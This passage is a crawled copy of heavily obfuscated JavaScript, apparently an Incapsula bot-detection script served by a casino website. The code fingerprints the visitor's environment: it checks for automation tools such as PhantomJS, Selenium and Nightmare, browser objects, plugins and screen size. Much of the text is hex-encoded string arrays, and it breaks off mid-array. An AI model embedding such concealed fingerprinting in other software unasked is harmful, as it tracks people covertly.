'\x72\x76\x6c\x4e'),function(){var _0x15d7c=_phantom;return _0x15d7c;}],[_0xd8e0('0xff', '\x2a\x4e\x79\x6b'),_0xd8e0('0x100', '\x6c\x55\x21\x6b'),function(){var _0x2de727=callPhantom;return _0x2de727;}],[_0xd8e0('0x101', '\x53\x42\x59\x30'),_0xd8e0('0x102', '\x65\x29\x6e\x56'),function(){var _0x1eef3e=chrome;return _0x1eef3e;}],[_0xd8e0('0x103', '\x40\x6f\x4a\x79'),_0xd8e0('0x104', '\x5a\x58\x4b\x36'),function(){var _0x454698=yandex;return _0x454698;}],[_0xd8e0('0x105', '\x38\x4d\x75\x39'),_0xd8e0('0x106', '\x63\x5b\x6d\x39'),function(){var _0x45e64e=opera;return _0x45e64e;}],[_0xd8e0('0x107', '\x4c\x58\x4a\x57'),_0xd8e0('0xfc', '\x4a\x76\x4a\x40'),function(){var _0x44ab67=opr;return _0x44ab67;}],[_0xd8e0('0x108', '\x62\x68\x52\x74'),_0xd8e0('0x109', '\x4c\x58\x4a\x57'),function(){var _0x4cfc15=safari;return _0x4cfc15;}],[_0xd8e0('0x10a', '\x43\x66\x73\x38'),_0xd8e0('0x106', '\x63\x5b\x6d\x39'),function(){var _0x382944=awesomium;return _0x382944;}],[_0xd8e0('0x10b', '\x6b\x28\x48\x76'),_0xd8e0('0x104', '\x5a\x58\x4b\x36'),function(){var _0x5b8d1c=puffinDevice;return _0x5b8d1c;}],[_0xd8e0('0x10c', '\x58\x35\x4a\x44'),_0xd8e0('0x109', '\x4c\x58\x4a\x57'),function(){var _0x25c5b9=__nightmare;return _0x25c5b9;}],[_0xd8e0('0x10d', '\x30\x30\x66\x4c'),_0xd8e0('0x10e', '\x24\x24\x34\x5d'),function(){var _0x59a0f2=domAutomation;return _0x59a0f2;}],[_0xd8e0('0x10f', '\x38\x4a\x75\x62'),_0xd8e0('0x109', '\x4c\x58\x4a\x57'),function(){var _0x178c43=domAutomationController;return _0x178c43;}],[_0xd8e0('0x110', '\x6b\x28\x48\x76'),_0xd8e0('0x104', '\x5a\x58\x4b\x36'),function(){var _0x6cebb8=_Selenium_IDE_Recorder;return _0x6cebb8;}],[_0xd8e0('0x111', '\x33\x61\x6d\x24'),_0xd8e0('0x100', '\x6c\x55\x21\x6b'),function(){return document[_0xd8e0('0x112', '\x28\x57\x73\x42')];}],[_0xd8e0('0x113', '\x72\x76\x6c\x4e'),_0xd8e0('0x114', '\x39\x68\x29\x5d'),function(){return document[_0xd8e0('0x115', '\x51\x43\x38\x26')];}],[_0xd8e0('0x116', '\x38\x4d\x75\x39'),_0xd8e0('0x117', '\x21\x35\x5e\x79'),function(){return process[_0xd8e0('0x118', '\x58\x69\x78\x65')];}],[_0xd8e0('0x119', '\x70\x76\x61\x54'),_0xd8e0('0x11a', '\x55\x4c\x50\x40'),function(){return global[_0xd8e0('0x11b', '\x4b\x25\x5a\x5e')];}],[_0xd8e0('0x11c', '\x33\x58\x75\x62'),_0xd8e0('0x117', '\x21\x35\x5e\x79'),function(){return global[_0xd8e0('0x11d', '\x70\x76\x61\x54')];}],[_0xd8e0('0x11e', '\x43\x53\x21\x43'),_0xd8e0('0x11f', '\x40\x6f\x4a\x79'),function(){return WebAssembly;}],[_0xd8e0('0x120', '\x73\x6f\x35\x45'),_0xd8e0('0x121', '\x28\x57\x73\x42'),function(){return _0x4ca9a3[_0xd8e0('0x122', '\x4f\x25\x5b\x63')](require,'\x66\x73');}],[_0xd8e0('0x123', '\x40\x6f\x4a\x79'),_0xd8e0('0x124', '\x58\x69\x78\x65'),function(){return globalThis==global;}],[_0xd8e0('0x125', '\x33\x74\x39\x57'),_0xd8e0('0x124', '\x58\x69\x78\x65'),function(){return window[_0xd8e0('0x126', '\x43\x66\x73\x38')]();}],[_0xd8e0('0x127', '\x70\x76\x61\x54'),_0xd8e0('0x128', '\x30\x4b\x4e\x32'),function(){return navigator[_0xd8e0('0x129', '\x4f\x25\x5b\x63')];}],[_0xd8e0('0x12a', '\x72\x21\x38\x32'),_0xd8e0('0x12b', '\x2a\x4e\x79\x6b'),function(){return navigator[_0xd8e0('0x12c', '\x30\x4b\x4e\x32')];}],[_0xd8e0('0x12d', '\x53\x39\x68\x48'),_0xd8e0('0x12e', '\x6b\x28\x48\x76'),function(){return navigator[_0xd8e0('0x12f', '\x33\x58\x75\x62')];}],[_0xd8e0('0x130', '\x31\x30\x67\x47'),_0xd8e0('0xe9', '\x53\x6e\x39\x21'),function(){return _0x4ca9a3[_0xd8e0('0x131', '\x38\x4d\x75\x39')](navigator[_0xd8e0('0x132', '\x40\x6f\x4a\x79')],'\x43');}],[_0xd8e0('0x133', '\x58\x69\x78\x65'),_0xd8e0('0x134', '\x48\x30\x48\x78'),function(){window[_0xd8e0('0x135', '\x72\x76\x6c\x4e')]=Object[_0xd8e0('0x136', '\x70\x69\x61\x4a')](window);return window[_0xd8e0('0x137', '\x21\x67\x70\x23')][_0xd8e0('0x138', '\x44\x24\x4b\x5a')];}],[_0xd8e0('0x139', '\x58\x69\x78\x65'),_0xd8e0('0x13a', '\x33\x74\x39\x57'),function(){return _0x4ca9a3[_0xd8e0('0x13b', '\x4f\x79\x63\x24')](window[_0xd8e0('0x13c', '\x4c\x58\x4a\x57')],0x0);}],[_0xd8e0('0x13d', '\x4a\x43\x6d\x26'),_0xd8e0('0x13e', '\x55\x4c\x50\x40'),function(){return window[_0xd8e0('0x13f', '\x58\x69\x78\x65')]==0x0;}],[_0xd8e0('0x140', '\x58\x35\x4a\x44'),_0xd8e0('0x141', '\x4f\x79\x63\x24'),function(){return window[_0xd8e0('0x142', '\x58\x35\x4a\x44')];}],[_0xd8e0('0x143', '\x30\x4b\x4e\x32'),_0xd8e0('0x144', '\x53\x39\x68\x48'),function(){return window[_0xd8e0('0x145', '\x53\x6e\x39\x21')][_0xd8e0('0x146', '\x72\x21\x38\x32')]();}],[_0xd8e0('0x147', '\x33\x58\x75\x62'),_0xd8e0('0x148', '\x77\x6d\x71\x68'),function(){return _0x4ca9a3[_0xd8e0('0x149', '\x62\x68\x52\x74')](Boolean,_0x4ca9a3[_0xd8e0('0x14a', '\x58\x69\x78\x65')](typeof process,_0xd8e0('0x14b', '\x38\x4a\x75\x62'))&&process[_0xd8e0('0x14c', '\x5a\x58\x4b\x36')]&&process[_0xd8e0('0x14d', '\x65\x29\x6e\x56')][_0xd8e0('0x14e', '\x4e\x4c\x59\x54')]);}],[_0xd8e0('0x14f', '\x72\x76\x6c\x4e'),_0xd8e0('0x150', '\x21\x35\x5e\x79'),function(){return document[_0xd8e0('0x151', '\x51\x43\x38\x26')];}],[_0xd8e0('0x152', '\x47\x71\x31\x73'),_0xd8e0('0x153', '\x72\x21\x38\x32'),function(){return eval[_0xd8e0('0x154', '\x31\x30\x67\x47')]()[_0xd8e0('0xb5', '\x55\x4c\x50\x40')];}],[_0xd8e0('0x155', '\x6b\x28\x48\x76'),_0xd8e0('0x156', '\x44\x24\x4b\x5a'),function(){return navigator[_0xd8e0('0x157', '\x33\x74\x39\x57')][_0xd8e0('0x158', '\x33\x74\x39\x57')];}],[_0xd8e0('0x159', '\x39\x68\x29\x5d'),_0xd8e0('0x15a', '\x39\x68\x29\x5d'),function(){return deviceType;}],[_0xd8e0('0x15b', '\x4b\x25\x5a\x5e'),_0xd8e0('0x15c', '\x33\x58\x75\x62'),function(){return screen[_0xd8e0('0x15d', '\x70\x69\x61\x4a')];}],[_0xd8e0('0x15e', '\x38\x4a\x75\x62'),_0xd8e0('0x15f', '\x21\x67\x70\x23'),function(){return screen[_0xd8e0('0x160', '\x44\x24\x4b\x5a')];}],[_0xd8e0('0x161', '\x77\x6d\x71\x68'),_0xd8e0('0x162', '\x44\x24\x4b\x5a'),function(){var _0x2c0103=eoapi;return _0x2c0103;}],[_0xd8e0('0x163', '\x4a\x76\x4a\x40'),_0xd8e0('0x11f', '\x40\x6f\x4a\x79'),function(){var _0x23496a=eoapi_VerifyThis;return _0x23496a;}],[_0xd8e0('0x164', '\x21\x35\x5e\x79'),_0xd8e0('0x11a', '\x55\x4c\x50\x40'),function(){var _0x35a3dc=eoapi_extInvoke;return _0x35a3dc;}],[_0xd8e0('0x165', '\x62\x68\x52\x74'),_0xd8e0('0x166', '\x73\x6f\x35\x45'),function(){var _0x2b5cdf=eoWebBrowserDispatcher;return _0x2b5cdf;}],[_0xd8e0('0x167', '\x4a\x76\x4a\x40'),_0xd8e0('0x162', '\x44\x24\x4b\x5a'),function(){return window[_0xd8e0('0x168', '\x58\x69\x78\x65')];}],[_0xd8e0('0x169', '\x4f\x4d\x6e\x23'),_0xd8e0('0x16a', '\x28\x57\x73\x42'),function(){return _0x4ca9a3[_0xd8e0('0x16b', '\x31\x30\x67\x47')](navigator[_0xd8e0('0x16c', '\x21\x67\x70\x23')][_0xd8e0('0x16d', '\x4a\x43\x6d\x26')],0x2);}],[_0xd8e0('0x16e', '\x70\x76\x61\x54'),_0xd8e0('0x16f', '\x38\x4a\x75\x62'),function(){return _0x4ca9a3[_0xd8e0('0x170', '\x38\x4a\x75\x62')](navigator[_0xd8e0('0x171', '\x62\x31\x34\x4b')][_0xd8e0('0x172', '\x70\x69\x61\x4a')],0x2);}],[_0xd8e0('0x173', '\x39\x68\x29\x5d'),_0xd8e0('0xfa', '\x53\x39\x68\x48'),function(){return window[_0xd8e0('0x174', '\x73\x6f\x35\x45')];}],[_0xd8e0('0x175', '\x38\x4d\x75\x39'),_0xd8e0('0x176', '\x33\x61\x6d\x24'),function(){return navigator[_0xd8e0('0x177', '\x62\x31\x34\x4b')][_0xd8e0('0x178', '\x53\x6e\x39\x21')][0x0][_0xd8e0('0x179', '\x47\x71\x31\x73')];}],[_0xd8e0('0x17a', '\x38\x4a\x75\x62'),_0xd8e0('0x15c', '\x33\x58\x75\x62'),function(){return navigator[_0xd8e0('0x17b', '\x4f\x79\x63\x24')][_0xd8e0('0x17c', '\x4c\x58\x4a\x57')][0x1][_0xd8e0('0x17d', '\x58\x71\x44\x57')];}],[_0xd8e0('0x17e', '\x4e\x4c\x59\x54'),_0xd8e0('0x17f', '\x31\x30\x67\x47'),function(){return navigator[_0xd8e0('0x180', '\x4f\x4d\x6e\x23')][_0xd8e0('0x181', '\x48\x30\x48\x78')][0x2][_0xd8e0('0x182', '\x6b\x28\x48\x76')];}],[_0xd8e0('0x183', '\x33\x61\x6d\x24'),_0xd8e0('0x100', '\x6c\x55\x21\x6b'),function(){return navigator[_0xd8e0('0x184', '\x39\x68\x29\x5d')][_0xd8e0('0x185', '\x55\x4c\x50\x40')];}],[_0xd8e0('0x186', '\x73\x6f\x35\x45'),_0xd8e0('0x187', '\x4f\x25\x5b\x63'),function(){return navigator[_0xd8e0('0x188', '\x70\x76\x61\x54')];}],[_0xd8e0('0x189', '\x58\x35\x4a\x44'),_0xd8e0('0x18a', '\x5a\x58\x4b\x36'),function(){return navigator[_0xd8e0('0x18b', '\x4e\x4c\x59\x54')][_0xd8e0('0x18c', '\x4f\x25\x5b\x63')];}],[_0xd8e0('0x18d', '\x48\x30\x48\x78'),_0xd8e0('0xe9', '\x53\x6e\x39\x21'),function(){return navigator[_0xd8e0('0x18e', '\x38\x4d\x75\x39')][_0xd8e0('0x18f', '\x6c\x55\x21\x6b')];}]];try{if(_0x495b85){try{_0xacc9e2[_0xd8e0('0x190', '\x33\x61\x6d\x24')]=_0x4ca9a3[_0xd8e0('0x191', '\x4f\x79\x63\x24')](_0x48f13b,_0x495b85);}catch(_0x5a4ffe){}}if(!_0x267195[_0xd8e0('0x192', '\x58\x69\x78\x65')])_0x267195[_0xd8e0('0x193', '\x21\x35\x5e\x79')]=_0x24bf76;_0x45bbf6();var _0x95f7d9=_0xd8e0('0x194', '\x4c\x58\x4a\x57');_0x38a81a[_0xd8e0('0x195', '\x62\x68\x52\x74')]([_0x4ca9a3[_0xd8e0('0x196', '\x33\x74\x39\x57')](_0x4ca9a3[_0xd8e0('0x197', '\x33\x58\x75\x62')]('\x27'+_0x95f7d9,'\x27'),_0xd8e0('0x198', '\x43\x66\x73\x38')),_0xd8e0('0x199', '\x6c\x55\x21\x6b'),function(){return _0x95f7d9[_0xd8e0('0x19a', '\x33\x61\x6d\x24')]();}]);_0x4ca9a3[_0xd8e0('0x19b', '\x24\x24\x34\x5d')](_0x1148f1,_0x4ca9a3[_0xd8e0('0x19c', '\x39\x68\x29\x5d')](_0x401125,_0x38a81a));if(_0x54da57){_0x38a81a[_0xd8e0('0x19d', '\x21\x35\x5e\x79')]([_0x54da57,_0xd8e0('0x153', '\x72\x21\x38\x32')]);_0x1148f1(_0x4ca9a3[_0xd8e0('0x19e', '\x43\x53\x21\x43')](_0x401125,_0x38a81a));}_0x14636f[_0xd8e0('0x19f', '\x6b\x28\x48\x76')](_0xd8e0('0x1a0', '\x30\x4b\x4e\x32'))[_0xd8e0('0x1a1', '\x4c\x58\x4a\x57')]=_0xd8e0('0x1a2', '\x24\x24\x34\x5d')+_0x267195[_0xd8e0('0x1a3', '\x72\x76\x6c\x4e')][_0xd8e0('0x1a4', '\x28\x57\x73\x42')]();}catch(_0x2a585e){_0x14636f[_0xd8e0('0x1a5', '\x77\x6d\x71\x68')](_0xd8e0('0x1a6', '\x21\x67\x70\x23'))[_0xd8e0('0x1a7', '\x41\x37\x76\x77')]=_0xd8e0('0x1a8', '\x38\x4d\x75\x39')+_0x267195[_0xd8e0('0x1a9', '\x33\x61\x6d\x24')](_0x2a585e[_0xd8e0('0x1aa', '\x70\x76\x61\x54')]);}finally{if(_0x495b85)_0xacc9e2[_0xd8e0('0x1ab', '\x72\x21\x38\x32')]=_0x495b85;}}());

--- FILE ---
content_type: application/javascript
request_url: https://casinovenezia.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=607228906
body_size: 20319
content:
var _0x140a=['\x77\x71\x37\x43\x75\x63\x4f\x35\x52\x41\x6b\x42\x77\x36\x58\x44\x6c\x38\x4b\x72\x4c\x38\x4f\x6f\x66\x32\x63\x31\x77\x34\x37\x43\x6b\x6e\x6a\x43\x6c\x31\x4e\x4d\x77\x70\x4c\x43\x67\x4d\x4b\x61\x77\x34\x64\x72\x77\x71\x6a\x44\x6c\x73\x4f\x64\x50\x53\x44\x43\x6d\x38\x4b\x39\x77\x72\x33\x44\x6f\x67\x3d\x3d','\x47\x46\x52\x65','\x65\x79\x5a\x5a\x41\x73\x4b\x45\x42\x73\x4f\x69','\x4e\x73\x4b\x32\x4c\x63\x4f\x49','\x47\x41\x66\x43\x6a\x51\x3d\x3d','\x56\x6b\x41\x30\x77\x34\x4d\x67\x77\x6f\x4d\x74\x62\x38\x4f\x37','\x77\x34\x66\x43\x6e\x6d\x6a\x43\x71\x69\x6a\x43\x68\x79\x48\x44\x6d\x63\x4b\x4d\x77\x72\x2f\x44\x70\x73\x4b\x69\x77\x70\x4c\x43\x6e\x54\x4c\x44\x6b\x43\x42\x43\x77\x6f\x7a\x43\x6a\x51\x41\x3d','\x4a\x4d\x4f\x6c\x77\x37\x49\x3d','\x77\x34\x4c\x44\x67\x41\x2f\x43\x6d\x4d\x4f\x79','\x59\x4d\x4f\x71\x77\x35\x6a\x43\x73\x73\x4b\x4e\x77\x72\x63\x3d','\x55\x63\x4b\x37\x77\x70\x7a\x44\x70\x6b\x30\x3d','\x77\x35\x2f\x44\x74\x38\x4f\x2b','\x63\x4d\x4f\x54\x77\x6f\x37\x43\x73\x63\x4f\x35\x42\x73\x4b\x6b','\x57\x77\x6e\x43\x76\x4d\x4b\x4d\x77\x34\x42\x44\x55\x4d\x4b\x64','\x77\x34\x74\x32\x47\x30\x62\x44\x70\x73\x4b\x39\x77\x6f\x4d\x3d','\x77\x36\x39\x57\x57\x67\x3d\x3d','\x77\x34\x76\x44\x6c\x32\x67\x6b\x4f\x30\x2f\x43\x6b\x73\x4f\x6d\x57\x30\x54\x43\x68\x63\x4f\x39\x77\x36\x55\x6e\x77\x6f\x70\x42\x4f\x73\x4b\x36\x45\x38\x4f\x78\x77\x70\x7a\x43\x6d\x63\x4f\x51\x77\x71\x62\x44\x68\x73\x4f\x75\x77\x35\x55\x41\x65\x63\x4b\x36\x77\x37\x72\x43\x75\x73\x4b\x44\x77\x70\x6a\x43\x72\x38\x4f\x48','\x77\x72\x50\x44\x6b\x4d\x4b\x62','\x77\x35\x34\x48\x46\x67\x3d\x3d','\x5a\x73\x4b\x43\x77\x70\x49\x3d','\x77\x35\x62\x43\x75\x43\x4c\x44\x6d\x6b\x59\x66\x4b\x56\x62\x43\x67\x7a\x50\x44\x67\x51\x3d\x3d','\x5a\x53\x4e\x70','\x62\x56\x55\x4c','\x77\x72\x58\x43\x72\x31\x6f\x51\x49\x38\x4f\x4c\x52\x51\x64\x2b\x4c\x6d\x4d\x3d','\x52\x4d\x4b\x2b\x77\x70\x37\x44\x72\x45\x33\x44\x67\x48\x38\x35','\x77\x36\x59\x6c\x77\x72\x77\x3d','\x48\x32\x34\x4f\x77\x34\x6c\x56\x59\x57\x48\x43\x67\x63\x4f\x31\x4e\x41\x3d\x3d','\x77\x35\x73\x30\x77\x71\x6a\x44\x75\x38\x4b\x41\x77\x34\x62\x44\x68\x63\x4f\x43\x77\x72\x55\x3d','\x77\x34\x4c\x43\x6f\x4d\x4b\x6c\x63\x77\x3d\x3d','\x44\x32\x6f\x61\x77\x34\x78\x54\x63\x41\x3d\x3d','\x77\x6f\x50\x44\x6c\x38\x4b\x2f\x77\x70\x51\x76\x77\x34\x6f\x3d','\x43\x73\x4f\x6e\x61\x4d\x4b\x43\x5a\x63\x4f\x61\x48\x77\x3d\x3d','\x43\x57\x5a\x38','\x77\x37\x42\x30\x44\x67\x3d\x3d','\x51\x38\x4b\x71\x77\x71\x49\x3d','\x77\x71\x49\x5a\x4d\x6e\x72\x44\x6c\x38\x4b\x39','\x77\x71\x6f\x6e\x59\x67\x3d\x3d','\x77\x36\x54\x43\x71\x63\x4b\x6e','\x4d\x33\x4c\x44\x76\x41\x3d\x3d','\x48\x6b\x30\x78\x77\x34\x67\x6f\x77\x6f\x55\x33\x4b\x73\x4f\x36\x56\x4d\x4b\x41\x77\x6f\x76\x43\x75\x4d\x4f\x43\x77\x70\x72\x44\x68\x41\x3d\x3d','\x77\x36\x35\x34\x55\x42\x58\x43\x68\x45\x2f\x44\x75\x38\x4f\x5a','\x42\x63\x4b\x30\x4b\x41\x3d\x3d','\x77\x35\x35\x38\x57\x56\x44\x43\x6f\x6c\x37\x44\x6f\x63\x4f\x76\x77\x70\x6e\x44\x70\x48\x68\x56\x4f\x52\x54\x43\x74\x6c\x6a\x44\x72\x73\x4f\x52\x77\x34\x33\x44\x75\x63\x4b\x73\x77\x6f\x73\x6e\x77\x70\x38\x6b\x77\x34\x41\x71\x54\x63\x4b\x63\x62\x4d\x4f\x6e\x65\x73\x4b\x55\x41\x33\x52\x6e\x77\x37\x78\x2f\x77\x70\x2f\x43\x73\x67\x3d\x3d','\x77\x34\x44\x44\x74\x56\x63\x3d','\x77\x34\x58\x43\x73\x4d\x4b\x30\x64\x43\x38\x75','\x77\x34\x4c\x43\x70\x4d\x4b\x43','\x77\x35\x58\x43\x6f\x54\x58\x44\x6a\x6c\x73\x44','\x41\x4d\x4f\x6a\x62\x63\x4b\x41\x64\x73\x4f\x55\x47\x38\x4b\x4d\x57\x41\x3d\x3d','\x77\x35\x68\x48\x66\x48\x41\x71\x46\x51\x3d\x3d','\x77\x35\x72\x44\x74\x58\x58\x44\x71\x4d\x4f\x62\x43\x51\x33\x43\x75\x56\x72\x44\x75\x51\x46\x32\x66\x73\x4f\x51\x65\x38\x4b\x45','\x45\x7a\x4a\x42\x77\x34\x51\x66','\x56\x55\x73\x2b\x77\x34\x49\x70\x77\x70\x67\x3d','\x77\x70\x62\x44\x69\x4d\x4b\x75\x77\x6f\x58\x43\x76\x31\x7a\x44\x73\x43\x70\x2b\x5a\x4d\x4b\x67\x77\x34\x48\x43\x71\x53\x59\x66\x77\x36\x4c\x43\x6d\x67\x3d\x3d','\x77\x37\x58\x43\x6d\x69\x35\x6f\x77\x34\x73\x3d','\x77\x6f\x2f\x44\x69\x4d\x4b\x74\x77\x72\x4d\x69\x77\x34\x4a\x63','\x50\x38\x4f\x4c\x77\x35\x48\x44\x69\x79\x66\x43\x72\x63\x4f\x53\x48\x63\x4f\x36\x53\x38\x4f\x77\x77\x72\x44\x44\x69\x4d\x4b\x2b\x4a\x42\x41\x6e\x47\x38\x4b\x6b\x77\x34\x59\x64\x59\x38\x4f\x6f\x77\x36\x37\x43\x70\x56\x46\x69','\x61\x38\x4b\x4f\x77\x36\x52\x68\x66\x67\x3d\x3d','\x77\x36\x77\x43\x50\x41\x3d\x3d','\x77\x34\x54\x44\x75\x48\x62\x44\x70\x73\x4f\x56\x42\x67\x6f\x3d','\x77\x35\x4e\x65\x59\x32\x6f\x35\x42\x7a\x54\x44\x6b\x77\x4d\x73\x43\x7a\x30\x61\x54\x4d\x4b\x35\x4e\x73\x4b\x52\x51\x41\x3d\x3d','\x77\x70\x59\x6f\x66\x54\x45\x30','\x46\x54\x39\x4d\x77\x34\x55\x63\x65\x73\x4f\x42\x48\x51\x3d\x3d','\x77\x37\x52\x32\x64\x51\x6a\x43\x6b\x55\x66\x44\x6f\x63\x4f\x52\x77\x72\x2f\x43\x6f\x47\x56\x47\x4c\x55\x66\x44\x74\x52\x37\x44\x6c\x4d\x4f\x59\x77\x34\x55\x3d','\x53\x56\x67\x57\x77\x34\x72\x43\x6d\x77\x3d\x3d','\x64\x38\x4f\x61\x77\x70\x6e\x43\x73\x73\x4f\x69\x41\x63\x4b\x68\x77\x35\x52\x30','\x5a\x67\x63\x45\x77\x35\x55\x6e\x56\x44\x34\x38','\x77\x35\x62\x43\x75\x43\x4c\x44\x6d\x6b\x59\x66\x4b\x56\x62\x43\x67\x7a\x50\x43\x6d\x58\x35\x41\x48\x6c\x58\x44\x72\x4d\x4b\x56','\x77\x6f\x38\x66\x4b\x48\x54\x44\x6c\x63\x4b\x77\x77\x6f\x4a\x6c\x77\x70\x66\x43\x72\x4d\x4f\x4e\x77\x72\x48\x44\x75\x67\x3d\x3d','\x77\x71\x44\x43\x75\x30\x59\x45\x50\x73\x4f\x57','\x77\x34\x50\x44\x73\x57\x48\x44\x71\x73\x4f\x56\x48\x43\x7a\x43\x68\x47\x51\x3d','\x57\x42\x6a\x43\x75\x63\x4b\x61\x77\x35\x70\x52','\x55\x4d\x4b\x68\x61\x73\x4b\x51\x77\x37\x6b\x6e\x77\x70\x37\x44\x68\x77\x3d\x3d','\x62\x73\x4f\x55\x77\x35\x62\x44\x6c\x6e\x62\x44\x6a\x41\x3d\x3d','\x77\x71\x62\x43\x6f\x6b\x4d\x62\x47\x73\x4f\x4e\x65\x77\x78\x79\x4e\x54\x4d\x3d','\x77\x37\x39\x76\x61\x68\x4c\x43\x67\x6c\x55\x3d','\x77\x34\x44\x43\x76\x58\x37\x43\x73\x4d\x4f\x64\x55\x51\x3d\x3d','\x48\x6e\x4d\x52\x77\x35\x4e\x43\x64\x77\x3d\x3d','\x50\x38\x4b\x69\x4d\x4d\x4f\x45\x77\x37\x6e\x43\x6f\x77\x3d\x3d','\x64\x4d\x4b\x2b\x77\x72\x70\x72\x77\x37\x58\x44\x71\x77\x3d\x3d','\x77\x35\x4a\x50\x63\x48\x45\x2f','\x77\x34\x54\x43\x6a\x32\x33\x43\x76\x44\x4c\x43\x6c\x51\x3d\x3d','\x62\x38\x4f\x50\x77\x6f\x6b\x3d','\x63\x78\x4d\x4d\x77\x35\x49\x31\x53\x41\x3d\x3d','\x46\x6a\x4a\x4c\x77\x35\x41\x49\x66\x41\x3d\x3d','\x4e\x4d\x4f\x53\x77\x34\x37\x44\x6b\x54\x54\x43\x76\x77\x3d\x3d','\x77\x34\x37\x44\x72\x38\x4f\x72\x49\x77\x70\x4d\x46\x63\x4f\x65\x77\x37\x63\x3d','\x4e\x6c\x56\x30\x64\x6e\x72\x43\x6e\x77\x3d\x3d','\x77\x35\x34\x79\x77\x71\x76\x44\x72\x38\x4b\x6f\x77\x34\x2f\x44\x70\x4d\x4f\x4a\x77\x72\x63\x4b\x77\x35\x55\x71','\x51\x73\x4b\x77\x77\x36\x5a\x39\x66\x4d\x4b\x39\x77\x36\x2f\x43\x6b\x44\x6a\x43\x71\x6c\x51\x3d','\x77\x36\x6b\x57\x4d\x4d\x4b\x67\x77\x71\x72\x43\x69\x67\x3d\x3d','\x49\x33\x7a\x44\x68\x63\x4f\x75\x4a\x52\x76\x43\x75\x38\x4b\x42\x45\x6b\x4d\x6a\x59\x42\x45\x3d','\x57\x51\x2f\x43\x76\x63\x4b\x6f\x77\x35\x74\x57\x55\x73\x4b\x56\x77\x71\x72\x43\x6c\x6b\x58\x43\x6e\x73\x4b\x65\x48\x6a\x44\x43\x76\x54\x73\x4d\x52\x55\x42\x32\x66\x73\x4f\x4e','\x52\x38\x4b\x7a\x77\x70\x6e\x44\x76\x45\x33\x44\x6d\x67\x3d\x3d','\x77\x70\x72\x43\x6b\x45\x6f\x62\x4c\x38\x4f\x4c\x63\x78\x64\x72\x42\x52\x63\x67\x4b\x38\x4f\x74\x77\x34\x54\x43\x73\x63\x4b\x53\x77\x6f\x46\x48\x77\x35\x66\x44\x68\x38\x4b\x42','\x64\x69\x64\x65\x45\x73\x4b\x52\x4c\x4d\x4f\x71\x77\x36\x50\x43\x6c\x4d\x4f\x68\x49\x63\x4b\x31\x4d\x55\x52\x4a\x77\x36\x55\x32\x56\x53\x39\x6d\x77\x35\x54\x44\x68\x6a\x31\x4a\x77\x37\x2f\x43\x6c\x73\x4f\x76\x64\x6b\x74\x30','\x47\x78\x72\x43\x74\x43\x59\x34\x77\x37\x59\x3d','\x47\x45\x7a\x44\x6e\x38\x4f\x4b\x4d\x67\x76\x43\x70\x73\x4b\x46\x42\x56\x49\x34\x55\x41\x77\x6e\x77\x70\x42\x7a\x4a\x46\x2f\x44\x69\x73\x4b\x44\x77\x36\x77\x3d','\x77\x37\x35\x34\x59\x42\x54\x43\x6d\x30\x50\x44\x75\x38\x4f\x4b\x77\x36\x50\x43\x71\x6e\x46\x48\x4c\x48\x7a\x44\x70\x67\x54\x44\x68\x73\x4f\x58\x77\x35\x48\x44\x6f\x38\x4b\x37\x77\x34\x39\x69\x77\x70\x4d\x44\x77\x35\x56\x6e\x43\x73\x4b\x63\x57\x4d\x4f\x5a\x55\x4d\x4f\x4f\x56\x7a\x6b\x79\x77\x70\x51\x3d','\x77\x34\x4c\x44\x6c\x43\x72\x43\x70\x73\x4f\x50\x77\x37\x41\x3d','\x77\x71\x72\x44\x75\x33\x54\x43\x6f\x48\x64\x63\x41\x38\x4f\x55\x61\x63\x4f\x4c\x77\x72\x33\x43\x73\x54\x72\x44\x6c\x47\x7a\x44\x75\x4d\x4f\x6d\x4c\x4d\x4b\x64\x62\x6b\x56\x4c\x77\x71\x6e\x44\x69\x38\x4f\x6d\x57\x4d\x4f\x32\x77\x6f\x41\x3d','\x55\x31\x77\x2f\x77\x34\x55\x6a\x77\x70\x6b\x77\x4a\x4d\x4f\x70\x52\x38\x4b\x54\x77\x70\x54\x43\x70\x4d\x4f\x4d\x77\x6f\x41\x3d','\x77\x72\x76\x43\x72\x63\x4f\x6c\x55\x42\x51\x63','\x77\x37\x51\x79\x49\x73\x4f\x4b\x62\x53\x64\x6c','\x77\x36\x6e\x44\x74\x48\x2f\x43\x6f\x55\x6c\x52\x58\x73\x4f\x43\x5a\x73\x4f\x63\x77\x71\x54\x43\x75\x54\x76\x44\x68\x41\x3d\x3d','\x77\x35\x54\x44\x69\x41\x72\x43\x67\x73\x4f\x79\x57\x41\x3d\x3d','\x77\x35\x50\x43\x6b\x6e\x58\x43\x75\x69\x2f\x43\x6c\x43\x6b\x3d','\x48\x47\x63\x58\x77\x34\x4a\x58\x61\x42\x76\x43\x69\x4d\x4f\x33\x50\x73\x4b\x48\x43\x52\x39\x59','\x77\x36\x76\x44\x6f\x48\x6e\x43\x73\x46\x78\x4f','\x55\x63\x4b\x5a\x59\x6e\x73\x4d\x44\x63\x4b\x79','\x77\x37\x62\x43\x6b\x6d\x62\x43\x6a\x6a\x58\x43\x6c\x53\x6e\x44\x6b\x63\x4f\x4f\x77\x72\x72\x44\x72\x41\x3d\x3d','\x52\x4d\x4b\x54\x5a\x47\x73\x64\x44\x51\x3d\x3d','\x77\x70\x7a\x44\x6e\x63\x4b\x73\x77\x6f\x67\x71\x77\x35\x31\x63\x77\x70\x59\x30\x77\x70\x4a\x48\x77\x34\x74\x48','\x77\x35\x48\x44\x72\x47\x72\x44\x73\x73\x4f\x49\x47\x77\x3d\x3d','\x77\x37\x4c\x44\x76\x33\x59\x3d','\x65\x73\x4b\x44\x77\x36\x64\x32\x65\x73\x4b\x35\x77\x34\x2f\x43\x6c\x54\x44\x43\x71\x77\x7a\x44\x6e\x73\x4f\x45\x77\x70\x6e\x43\x72\x38\x4b\x59\x63\x4d\x4f\x56','\x56\x55\x38\x38\x77\x35\x4d\x6a','\x77\x37\x52\x43\x62\x77\x3d\x3d','\x77\x35\x56\x78\x45\x55\x66\x44\x73\x63\x4b\x46\x77\x34\x76\x44\x73\x63\x4b\x68\x50\x73\x4f\x4c\x77\x35\x58\x44\x6f\x58\x38\x46\x77\x36\x4c\x43\x68\x67\x3d\x3d','\x77\x34\x44\x44\x75\x31\x44\x44\x74\x63\x4f\x4f\x41\x52\x66\x43\x73\x51\x3d\x3d','\x62\x73\x4f\x65\x77\x6f\x33\x43\x76\x38\x4f\x33\x43\x63\x4b\x6a\x77\x35\x35\x30\x45\x4d\x4b\x77\x77\x37\x6b\x68\x47\x38\x4b\x6f\x66\x68\x